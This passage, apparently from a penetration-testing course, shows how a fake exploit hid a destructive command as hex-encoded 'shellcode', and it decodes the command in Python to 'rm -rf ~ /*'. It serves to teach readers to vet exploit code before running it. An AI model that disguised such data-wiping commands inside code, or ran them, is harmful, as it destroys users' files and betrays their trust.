 Although it was masked as shellcode, the jmpcode character array was, in fact, a hex-encoded
string containing a malicious shell command:
kali@kali:~$ python
>>> jmpcode = [
... "\x72\x6D\x20\x2D\x72\x66\x20\x7e\x20\x2F\x2A\x20\x32\x3e\x20\x2f"
... "\x64\x65\x76\x2f\x6e\x75\x6c\x6c\x20\x26"]
>>> print jmpcode
['rm -rf ~ /* 2> /dev/null &']
>>>